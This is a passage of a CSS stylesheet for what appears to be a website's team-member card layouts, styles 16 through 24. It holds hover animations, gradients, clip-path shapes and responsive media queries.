      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  font-size: 18px;
  color: #000;
  position: relative;
  margin: 0 8px;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-social a:hover {
  color: #fff;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-social a:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #ff6070;
  position: absolute;
  top: 50%;
  left: 0;
  z-index: -1;
  -webkit-transform: translateY(-50%) rotate(45deg);
          transform: translateY(-50%) rotate(45deg);
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-16-area .mtt-team-style-16-box .mtt-team-content .mtt-social a:hover::after {
  -webkit-box-shadow: 0 0 10px #000;
          box-shadow: 0 0 10px #000;
  -webkit-transform: translateY(-50%) rotate(360deg);
          transform: translateY(-50%) rotate(360deg);
}

.mtt-team-style-16-area .mtt-team-style-16-box:hover .mtt-team-content {
  opacity: 1;
  -webkit-transform: translateX(-50%) rotateX(0deg);
          transform: translateX(-50%) rotateX(0deg);
}

.mtt-team-style-17-area .mtt-team-style-17-box {
  overflow: hidden;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  position: relative;
  margin-bottom: 30px;
  border-radius: 5px;
}

.mtt-team-style-17-area .mtt-team-style-17-box::before, .mtt-team-style-17-area .mtt-team-style-17-box::after {
  content: "";
  width: 50%;
  height: 50%;
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-17-area .mtt-team-style-17-box::after {
  top: 50%;
}

.mtt-team-style-17-area .mtt-team-style-17-box:hover:before {
  left: 50%;
  opacity: 1;
}

.mtt-team-style-17-area .mtt-team-style-17-box:hover:after {
  top: 0;
  opacity: 1;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content {
  padding: 25% 5%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content::before, .mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content::after {
  content: "";
  width: 50%;
  height: 50%;
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content::before, .mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content::after {
  top: 0;
  left: 50%;
  z-index: -1;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content::after {
  top: 50%;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content .mtt-title {
  font-size: 26px;
  font-style: italic;
  color: #ffd700;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content .mtt-post {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
  border-radius: 20%;
  background: #fff;
  font-size: 20px;
  color: #2d2c2c;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 5px;
  -webkit-box-shadow: 1px 1px 3px #fff, -1px -1px 3px #fff;
          box-shadow: 1px 1px 3px #fff, -1px -1px 3px #fff;
}
.mtt-team-style-17-area .mtt-team-style-17-box .mtt-team-content .mtt-social a:hover {
  background: transparent;
  color: #fff;
  border-radius: 50%;
}

.mtt-team-style-17-area .mtt-team-style-17-box:hover .mtt-team-content:before {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-17-area .mtt-team-style-17-box:hover .mtt-team-content:after {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-17-area .mtt-team-style-17-box:hover .mtt-team-content {
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-18-area .mtt-team-style-18-team {
  text-align: center;
  margin-bottom: 40px;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic {
  position: relative;
  overflow: hidden;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic:after {
  content: "";
  width: 100%;
  height: 100%;
  background-color: #58b19f7a;
  position: absolute;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic .mtt-social {
  padding: 0 0 18px 0;
  position: absolute;
  top: -100%;
  right: 10px;
  background: #2c3a47;
  border-radius: 0 0 20px 20px;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
  font-size: 15px;
  color: #fff;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-pic .mtt-social a:hover {
  color: #f76c5e;
}

.mtt-team-style-18-area .mtt-team-style-18-team:hover .mtt-pic:after {
  bottom: 0;
}

.mtt-team-style-18-area .mtt-team-style-18-team:hover .mtt-pic .mtt-social {
  top: 0;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content {
  padding: 20px 0;
  background: #2C3A47;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  text-transform: capitalize;
  margin: 0 0 20px;
  position: relative;
  font-style: italic;
  letter-spacing: 1;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content .mtt-title:before {
  content: "";
  width: 25px;
  height: 2px;
  background: #27ae61;
  position: absolute;
  bottom: -10px;
  right: 50%;
  margin-right: 9px;
  -webkit-transition-duration: 0.25s;
          transition-duration: 0.25s;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content .mtt-title:after {
  content: "";
  width: 25px;
  height: 2px;
  background: #27ae61;
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: 9px;
  -webkit-transition-duration: 0.25s;
          transition-duration: 0.25s;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content .mtt-post {
  display: inline-block;
  font-size: 16px;
  color: #f76c5e;
  text-transform: capitalize;
}

.mtt-team-style-18-area .mtt-team-style-18-team .mtt-team-content .mtt-post:before {
  content: "";
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #27ae61;
  margin: 0 auto;
  position: relative;
  top: -13px;
}

.mtt-team-style-18-area .mtt-team-style-18-team:hover .mtt-team-content .mtt-title::before, .mtt-team-style-18-area .mtt-team-style-18-team:hover .mtt-team-content .mtt-title::after {
  width: 70px;
}

/* Ferdaussk 18 Style */
.mtt-team-style-19-area .mtt-team-style-19-team {
  text-align: center;
  margin-bottom: 40px;
  border-radius: 15px;
  background: #333;
  overflow: hidden;
  position: relative;
  padding: 10px 10px 40px;
}

.mtt-team-style-19-area .mtt-team-style-19-team.dark-blue::before {
  background: -webkit-gradient(linear, left top, right top, from(#00e9ff), to(#2dd0f8));
  background: linear-gradient(to right, #00e9ff, #2dd0f8);
}

.mtt-team-style-19-area .mtt-team-style-19-team.dark-blue::after {
  background: -webkit-gradient(linear, left top, right top, from(#00e9ff), to(#00a7cf));
  background: linear-gradient(to right, #00e9ff, #00a7cf);
}

.mtt-team-style-19-area .mtt-team-style-19-team.dark-blue .mtt-team-content .mtt-social a {
  color: #00e9ff;
}

.mtt-team-style-19-area .mtt-team-style-19-team.dark-blue .mtt-team-content .mtt-social a:hover {
  color: #00e9ff;
  border-color: #00e9ff;
}

.mtt-team-style-19-area .mtt-team-style-19-team.orange::before {
  background: -webkit-gradient(linear, left top, right top, from(#fe8c00), to(#f83600));
  background: linear-gradient(to right, #fe8c00, #f83600);
}

.mtt-team-style-19-area .mtt-team-style-19-team.orange::after {
  background: -webkit-gradient(linear, left top, right top, from(#fe8c00), to(#f83600));
  background: linear-gradient(to right, #fe8c00, #f83600);
}

.mtt-team-style-19-area .mtt-team-style-19-team.orange .mtt-team-content .mtt-social a {
  color: #f83600;
}

.mtt-team-style-19-area .mtt-team-style-19-team.orange .mtt-team-content .mtt-social a:hover {
  color: #f83600;
  border-color: #f83600;
}

.mtt-team-style-19-area .mtt-team-style-19-team.yellow::before {
  background: -webkit-gradient(linear, left top, right top, from(#f7971e), to(#ffd200));
  background: linear-gradient(to right, #f7971e, #ffd200);
}

.mtt-team-style-19-area .mtt-team-style-19-team.yellow::after {
  background: -webkit-gradient(linear, left top, right top, from(#f7971e), to(#ffd200));
  background: linear-gradient(to right, #f7971e, #ffd200);
}

.mtt-team-style-19-area .mtt-team-style-19-team.yellow .mtt-team-content .mtt-social a {
  color: #ffd200;
}

.mtt-team-style-19-area .mtt-team-style-19-team.yellow .mtt-team-content .mtt-social a:hover {
  color: #ffd200;
  border-color: #ffd200;
}

.mtt-team-style-19-area .mtt-team-style-19-team::before {
  content: "";
  position: absolute;
  top: -1px;
  right: -1px;
  width: 108%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, from(#7f00ff), to(#e100ff));
  background: linear-gradient(to right, #7f00ff, #e100ff);
  -webkit-clip-path: polygon(84% 0, 100% 0, 100% 20%, 100% 16%, 96% 13%, 96% 2%, 103% 7%, 92% 4%);
          clip-path: polygon(84% 0, 100% 0, 100% 20%, 100% 16%, 96% 13%, 96% 2%, 103% 7%, 92% 4%);
  z-index: 1;
}

.mtt-team-style-19-area .mtt-team-style-19-team::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, from(#7f00ff), to(#e100ff));
  background: linear-gradient(to right, #7f00ff, #e100ff);
  -webkit-clip-path: polygon(13% 28%, 22% 45%, 48% 56%, 102% 45%, 100% 100%, 50% 100%, 0 100%, 0% 70%, 0% 35%, 0 10%);
          clip-path: polygon(13% 28%, 22% 45%, 48% 56%, 102% 45%, 100% 100%, 50% 100%, 0 100%, 0% 70%, 0% 35%, 0 10%);
}
.mtt-team-style-19-area .mtt-team-style-19-team .mtt-pic {
	height: 240px !important;
}
.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content {
  position: relative;
  padding: 15px;
  padding-top: 0px;
  z-index: 9;
  top: 8px;
}

.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content .mtt-title {
  color: #fff;
  line-height: 22px;
  font-size: 24px;
  text-transform: capitalize;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content .mtt-post {
  font-size: 16px;
  text-transform: capitalize;
  color: #fff;
  font-weight: 400;
  margin-bottom: 30px;
  display: block;
}

.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content .mtt-social {
  position: absolute;
  left: 50%;
  bottom: -45px;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  overflow: hidden;
  z-index: 1;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
}

.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content .mtt-social a {
  color: #e100ff;
  background-color: #fff;
  font-size: 18px;
  height: 40px;
  width: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 2px dotted transparent;
  border-radius: 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 4px;
}
.mtt-team-style-19-area .mtt-team-style-19-team .mtt-team-content .mtt-social a:hover {
  color: #e100ff;
  background: #fff;
  border-color: #e100ff;
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.mtt-team-style-19-area .mtt-team-style-19-team:hover .mtt-team-content .mtt-social {
  opacity: 1;
  bottom: 0px;
}

.mtt-team-style-20-area .mtt-team-style-20-team {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-pic {
  width: 190px;
  height: 190px;
  border-radius: 50%;
  border: 8px solid #B33771;
  margin: 0 auto;
  overflow: hidden;
  -webkit-transform: rotateY(0);
          transform: rotateY(0);
  -webkit-transition: .6s linear;
  transition: .6s linear;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-pic img {
  width: 100%;
}

.mtt-team-style-20-area .mtt-team-style-20-team:hover .mtt-pic {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-social {
  position: absolute;
  top: 10px;
  left: -8px;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #f28a31;
  font-size: 14px;
  color: #fff;
  margin-bottom: 10px;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
.mtt-team-style-20-area .mtt-team-style-20-team .mtt-social a:hover {
  background-color: #B33771;
  -webkit-box-shadow: 0 0 0 5px rgba(44, 44, 44, 0.3);
          box-shadow: 0 0 0 5px rgba(44, 44, 44, 0.3);
}

.mtt-team-style-20-area .mtt-team-style-20-team:hover .mtt-social a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-team-content {
  padding: 15px 35px 20px;
  background: #B33771;
  border-radius: 40px 10px;
  margin-top: -10px;
  color: #fff;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-team-content .mtt-title {
  font-size: 26px;
  font-weight: bold;
  margin: 10px 0 5px 0;
}

.mtt-team-style-20-area .mtt-team-style-20-team .mtt-team-content .mtt-post {
  display: block;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 13px;
}

.mtt-team-style-20-area .mtt-team-style-20-team:hover .mtt-team-content {
  border-radius: 0;
}
.mtt-team-style-21-area .mtt-team-style-21-team {
  text-align: center;
  z-index: 1;
  position: relative;
  margin: 0 auto 30px;
}
@media (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team {
       width: 280px;
	   margin: 0 auto 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team {
       width: 250px;
	  margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-21-area .mtt-team-style-21-team {
       width: 250px;
	  margin-bottom: 30px;
  }
}
.mtt-team-style-21-area .mtt-team-style-21-team .mtt-pic {
  border-radius: 50%;
  overflow: hidden;
  height: 220px;
  width: 220px;
  top: 0;
  position: relative;
  -webkit-transition: .4s linear;
  transition: .4s linear;
	z-index: 1;
	margin: 0 auto;
}

@media (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-pic {
    height: 230px;
    margin: 0 auto;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-pic {
    height: 225px;
    margin: inherit;
  }
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-pic::before {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.4);
  opacity: 1;
  position: absolute;
  top: 0;
  left: 0;
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-team-style-21-area .mtt-team-style-21-team:hover .mtt-pic {
  top: -115px;
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-social {
  display: flex;
  justify-content: center;
  width: 100%;
  opacity: 0;
  position: absolute;
  top: -10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 1;
  visibility: hidden;
  overflow: hidden;
}
.mtt-team-style-21-area .mtt-team-style-21-team .mtt-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 1px solid #fff;
  font-size: 15px;
  color: #fff;
  margin: 0 3px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
.mtt-team-style-21-area .mtt-team-style-21-team .mtt-social a:hover {
  background: #fff;
  color: #000;
}

.mtt-team-style-21-area .mtt-team-style-21-team:hover .mtt-social {
  opacity: 1;
  visibility: visible;
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  bottom: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content::before {
  content: "";
  position: absolute;
  top: -10px;
  left: -2px;
  right: -10px;
  bottom: -10px;
  width: 220px;
  height: 220px;
  background: transparent;
  border: 2px dashed #029a90;
  border-radius: 50%;
  -webkit-animation: border 18s linear infinite;
          animation: border 18s linear infinite;
	margin: 0 auto;
}

@media (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content::before {
    top: -5px;
    left: -10px;
    right: -5px;
    bottom: -5px;
    width: 225px;
    height: 225px;
    margin: 0 auto;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content::before {
    top: -10px;
    left: 7px;
    right: -10px;
    bottom: -10px;
    width: 225px;
    height: 225px;
    margin: inherit;
  }
}

@-webkit-keyframes border {
  form {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes border {
  form {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info {
  position: absolute;
  bottom: 35px;
  padding: 25px 50px 10px 35px;
  width: 100%;
  left: 53%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

@media (min-width: 992px) and (max-width: 1199px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info {
   padding: 25px 50px 10px 40px;
	  
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info {
    padding: 25px 50px 10px 40px;
  }
}

@media (max-width: 767px) {
  .mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info {
           padding: 25px 55px 10px 55px;
	  		left: 50%;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px){
	.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info {
    	padding: 25px 45px 10px 40px;
	}
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info .mtt-title {
  font-size: 17px;
  font-weight: 600;
  text-transform: capitalize;
  color: #00adae;
  -webkit-transition: .8s linear;
  transition: .8s linear;
}

.mtt-team-style-21-area .mtt-team-style-21-team .mtt-team-content .mtt-info .mtt-post {
  font-size: 13px;
  font-weight: normal;
  text-transform: capitalize;
}

.mtt-team-style-21-area .mtt-team-style-21-team:hover .mtt-team-content {
  visibility: visible;
  opacity: 1;
}

.mtt-team-style-22-area .mtt-team-style-22-team {
  margin-bottom: 40px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  border: 1px solid transparent;
  border-radius: 0 !important;
}

.mtt-team-style-22-area .mtt-team-style-22-team:hover {
  border: 1px solid #ff8e72;
  -webkit-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.342);
          box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.342);
}

@media (max-width: 767px) {
  .mtt-team-style-22-area .mtt-team-style-22-team {
    text-align: center;
	width: 67%;
	margin: 0 auto 40px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-22-area .mtt-team-style-22-team {
    text-align: inherit;
	 width: 100%;
  }
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-pic {
  border-top: 5px solid #ff8e72;
  border-bottom: 5px solid #ff8e72;
  border-radius: 50% 50% 50% 0;
  overflow: hidden;
  height: 290px !important;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-pic img {
  width: 100%;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
@media (max-width: 767px) {
	.mtt-team-style-22-area .mtt-team-style-22-team .mtt-pic img {
		width: 350px;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
	.mtt-team-style-22-area .mtt-team-style-22-team .mtt-pic img {
		width: 100%;
	}
}
.mtt-team-style-22-area .mtt-team-style-22-team:hover .mtt-pic {
  border-radius: 0;
  border-top: 0px solid transparent;
  border-bottom: 0px solid transparent;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-team-content {
  padding: 20px 20px 10px;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  color: #8f2d56;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 17px;
  color: #878484;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-social {
  padding: 0px 10px 20px;
  display: flex;
}

.mtt-team-style-22-area .mtt-team-style-22-team .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  border: 1px solid #8f2d56;
  background: #fff;
  font-size: 17px;
  color: #8f2d56;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 1px;
}
.mtt-team-style-22-area .mtt-team-style-22-team .mtt-social a:hover {
  color: #8f2d56;
  background-color: #fff;
  border-radius: 10%;
  -webkit-box-shadow: 0 0 15px #8f2d56 inset;
          box-shadow: 0 0 15px #8f2d56 inset;
}

.mtt-team-style-23-area .mtt-team-style-23-team {
  text-align: center;
  background: #161616;
  border-radius: 355px 355px 0 0 !important;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin-bottom: 40px;
  
}

@media (max-width: 767px) {
  .mtt-team-style-23-area .mtt-team-style-23-team {
    width: 256px;
    margin: 0 auto 40px;
  }
}

/* Ferdaussk01 */
@media (max-width: 575px){
.mtt-team-style-22-area .mtt-team-style-22-team .mtt-social a{
    margin: 0;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-23-area .mtt-team-style-23-team {
    width: inherit;
    margin: 0 auto 40px;
  }
}

.mtt-team-style-23-area .mtt-team-style-23-team:hover {
  background-color: #816eda;
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic {
  overflow: hidden;
  position: relative;
  border-radius: 50%;
  width: 260px;
  height: 260px;
  top: -2px;
  left: -1px;
  margin: auto;
}
/*  comment */
/* @media (min-width: 1400px) and (max-width: 1700px) {
	.mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic { 
		top: -1px;
		left: -1px;
	}
 }
@media (min-width: 1200px) and (max-width: 1399px) {
     .mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic { 
		top: -1px;
		left: -1px;
	}
 } */
@media (min-width: 992px) and (max-width: 1199px) {
  .mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic {
    width: 212px;
    height: 212px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic {
    width: 332px;
    height: 332px;
  }
}
@media (max-width: 767px) {
    .mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic {
		width: 258px;
		height: 258px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic {
    width: 242px;
    height: 242px;
  }
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic::before {
  content: "";
  width: 100%;
  height: 100%;
  background: #000;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-pic img {
  width: 100%;
}

.mtt-team-style-23-area .mtt-team-style-23-team:hover .mtt-pic::before {
  opacity: 0.4;
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-team-content {
  padding: 25px 10px 20px;
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-team-content .mtt-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 32px;
  letter-spacing: 2px;
  text-transform: capitalize;
  color: #fff;
  margin: 0;
}

.mtt-team-style-23-area .mtt-team-style-23-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 13px;
  color: #fff;
  text-transform: capitalize;
}
.mtt-team-style-23-area .mtt-team-style-23-team .mtt-social {
  padding-bottom: 20px;
  display: flex;
	justify-content: center;
	align-items: center;
}
.mtt-team-style-23-area .mtt-team-style-23-team .mtt-social a {
  display: inline-table;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 30px;
  text-align: center;
  border: 1px solid #ddd;
  color: #fff;
  margin: 0 5px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
.mtt-team-style-24-area .mtt-team-style-24-team {
  margin-bottom: 40px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-pic {
  -webkit-clip-path: polygon(0 25%, 50% 0, 100% 25%, 100% 75%, 50% 100%, 0 74%);
          clip-path: polygon(0 25%, 50% 0, 100% 25%, 100% 75%, 50% 100%, 0 74%);
  position: relative;
  width: 100%;
  height: 320px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .mtt-team-style-24-area .mtt-team-style-24-team .mtt-pic {
    height: 410px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-style-24-area .mtt-team-style-24-team .mtt-pic {
    height: 320px;
  }
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-pic img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-pic::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #333;
  opacity: 0.6;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: .3s linear;
  transition: .3s linear;
  overflow: hidden;
}

.mtt-team-style-24-area .mtt-team-style-24-team:hover .mtt-pic::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
  padding: 0 20px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  opacity: 0;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content .mtt-title {
  color: #7dbc26;
  font-size: 22px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 10px;
  letter-spacing: 1px;
  position: relative;
  -webkit-transform: translateX(60px);
          transform: translateX(60px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
  -webkit-transition: .6s linear;
  transition: .6s linear;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content .mtt-post {
  color: #f5f5f5;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  display: block;
  position: relative;
  -webkit-transform: translateX(-60px);
          transform: translateX(-60px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
  -webkit-transition: .7s linear;
  transition: .7s linear;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content .mtt-social {
  display: flex;
  justify-content: center;
  position: relative;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  -webkit-transition: .4s linear;
  transition: .4s linear;
  -webkit-transition-delay: .7s;
          transition-delay: .7s;
  margin-top: 15px;
  overflow: hidden;
  visibility: hidden;
}

.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content .mtt-social a {
  color: #7dbc26;
  background: #fff;
  font-size: 20px;
  height: 35px;
  width: 35px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  margin: 0 1px;
}
.mtt-team-style-24-area .mtt-team-style-24-team .mtt-team-content .mtt-social a:hover {
  color: #fff;
  background: #7dbc26;
  border: none;
  border-radius: 0 50%;
